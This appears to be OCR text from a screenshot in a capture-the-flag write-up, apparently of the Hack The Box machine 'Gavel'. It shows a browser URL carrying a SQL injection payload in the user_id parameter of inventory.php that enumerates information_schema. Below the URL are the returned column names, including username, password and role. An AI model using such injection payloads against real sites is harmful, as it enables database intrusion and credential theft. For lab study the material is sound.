 Not Secure http://gavel.htb/inventory.php?user_id=x`+FROM+(SELECT+GROUP_CONCAT(column_name)+AS+`'x`+FROM+information_schema.colum
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec VirusTotal - File - 130f...
AXIMUM_LENGTH,CHARACTER_OCTET_LENGTH,NUMERIC_P
RECISION,NUMERIC_SCALE,DATETIME_PRECISION,CHARACT
ER_SET_NAME,COLLATION_NAME,COLUMN_TYPE,COLUMN_
KEY,EXTRA,PRIVILEGES,COLUMN_COMMENT,GENERATION_E
XPRESSION,SRS_ID,TABLE_CATALOG,TABLE_SCHEMA,TAB
id,item_name,item_image,item_description,startin
g_price,current_price,highest_bidder,started_at,e
nds_at,rule,message,status,user_id,item_id,item_
name,item_image,item_description,quantity,id,na
me,description,image,id,username,password,role,
money,created_at,USER,HOST,GRANTEE,GRANTE
E_HOST,ROLE_NAME,ROLE_HOST,IS_GRANTABL
E,IS_DEFAULT,IS_MANDATORY,USER,HOST,GRA
NTEE,GRANTEE_HOST,ROLE_NAME,ROLE_HOST